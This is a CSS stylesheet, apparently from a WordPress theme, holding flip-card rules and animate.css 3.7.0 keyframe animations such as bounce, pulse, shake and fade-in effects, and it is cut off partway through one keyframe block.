html.hugo-wp-theme .hFlipInBackY {
  -webkit-animation-name: hFlipInBackY;
          animation-name: hFlipInBackY;
}

html.hugo-wp-theme .hFlipOutBackY {
  -webkit-animation-name: hFlipOutBackY;
          animation-name: hFlipOutBackY;
}

html.hugo-wp-theme .hFlipInFrontY {
  -webkit-animation-name: hFlipInFrontY;
          animation-name: hFlipInFrontY;
}

html.hugo-wp-theme .hFlipOutFrontY {
  -webkit-animation-name: hFlipOutFrontY;
          animation-name: hFlipOutFrontY;
}

html.hugo-wp-theme .flip-container {
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

html.hugo-wp-theme .flip-container .flipper {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}

html.hugo-wp-theme .flip-container .flipper .front,
html.hugo-wp-theme .flip-container .flipper .back {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

html.hugo-wp-theme .flip-container .back {
  z-index: 9;
}

html.hugo-wp-theme .flip-container .front {
  z-index: 10;
}

html.hugo-wp-theme .flip-container .cs-block-animation {
  -webkit-animation-duration: 1ms !important;
          animation-duration: 1ms !important;
}

html.hugo-wp-theme .front,
html.hugo-wp-theme .back {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  /* backface-visibility does not work on safari, this is a workaround for it */
  /*end backface-visibility workaround*/
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

html.hugo-wp-theme .bounce {
  -webkit-animation-name: bounce;
  -webkit-transform-origin: center bottom;
  animation-name: bounce;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

html.hugo-wp-theme .flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-name: headShake;
  -webkit-animation-timing-function: ease-in-out;
  animation-name: headShake;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

html.hugo-wp-theme .swing {
  -webkit-animation-name: swing;
  -webkit-transform-origin: top center;
  animation-name: swing;
  transform-origin: top center;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

html.hugo-wp-theme .jello {
  -webkit-animation-name: jello;
  -webkit-transform-origin: center;
  animation-name: jello;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

html.hugo-wp-theme .heartBeat {
  -webkit-animation-duration: 1.3s;
  -webkit-animation-name: heartBeat;
  -webkit-animation-timing-function: ease-in-out;
  animation-duration: 1.3s;
  animation-name: heartBeat;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .bounceIn {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceIn;
  animation-duration: .75s;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

html.hugo-wp-theme .bounceOut {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceOut;
  animation-duration: .75s;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

html.hugo-wp-theme .fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
